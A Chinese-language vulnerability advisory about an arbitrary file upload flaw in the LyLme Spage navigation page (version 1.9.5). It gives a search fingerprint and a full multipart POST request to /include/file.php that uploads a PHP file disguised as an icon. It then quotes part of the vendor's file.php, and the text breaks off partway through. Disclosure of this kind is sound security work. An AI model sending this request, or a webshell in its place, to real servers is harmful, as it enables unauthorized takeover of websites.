免责声明:
本文内容旨在提供有关特定漏洞或安全漏洞的信息,以帮助用户更好地了解可能存在的风险。公布此类信息的目的在于促进网络安全意识和技术进步,并非出于任何恶意目的。阅读者应该明白,在利用本文提到的漏洞信息或进行相关测试时,可能会违反某些法律法规或服务协议。同时,未经授权地访问系统、网络或应用程序可能导致法律责任或其他严重后果。作者不对读者基于本文内容而产生的任何行为或后果承担责任。读者在使用本文所提供的信息时,必须遵守适用法律法规和相关服务协议,并独自承担所有风险和责任。
产品描述
六零导航页 (LyLme Spage) 致力于简洁高效无广告的上网导航和搜索入口,支持后台添加链接、自定义搜索引擎,沉淀最具价值链接,全站无商业推广,简约而不简单。
漏洞描述
六零导航页/include/file.php接口存在任意文件上传漏洞,攻击者可以通过漏洞上传任意文件甚至木马文件,从而获取服务器权限。
漏洞影响
六零导航页 = 1.9.5 version
指纹
body=“六零导航页(LyLme Spage)致力于简洁高效无广告的上网导航和搜索入口”

漏洞复现
POST /include/file.php HTTP/1.1
Host:
Connection: close
Content-Length: 184
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=---------------------------***
Accept-Encoding: gzip, deflate, br
-----------------------------***
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/x-icon
<?php phpinfo();?>
-----------------------------***--


代码分析
在 1.9.5 中 作者更新了代码
<?php
/*
* @Description: 图片文件处理
* @FilePath: /lylme_spage/include/file.php
* @Copyright (c) 2024 by LyLme, All Rights Reserved.
*/
header('Content-Type:application/json');
require_once("common.php");
define('SAVE_PATH', 'files/'); //保存路径
/**
* 通过curl下载
* @param string $url网上资源图片的url
* @return string
*/
function download_img($url)
{
$IMG_NAME = uniqid("img_"); //文件名
$maxsize = pow(1024, 2) * 5; //文件大小5M
$size = remote_filesize($url); //文件大小
if ($size > $maxsize) {
exit('{"code": "-1","msg":"抓取的图片超过' . $maxsize / pow(1024, 2) . 'M,当前为:' . round($size / pow(1024, 2), 2) . 'M"}');
}
$img_ext = pathinfo($url, PATHINFO_EXTENSION);
//文件后缀名
if (!validate_file_type($img_ext)) {
exit('{"code": "-4","msg":"抓取的图片类型不支持"}');
}
$img_name = $IMG_NAME . '.' . $img_ext;
//文件名
$dir = ROOT . SAVE_PATH . 'download/';
$save_to = $dir . $img_name;
if (!is_dir($dir)) {
mkdir($dir, 0755, true);
//创建路径
}
$header = array(
'User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36',
'Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding: gzip, deflate',
);
$ch = curl_init();
curl_setopt($ch, CURLOPT_HTTPHEADER, $header);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
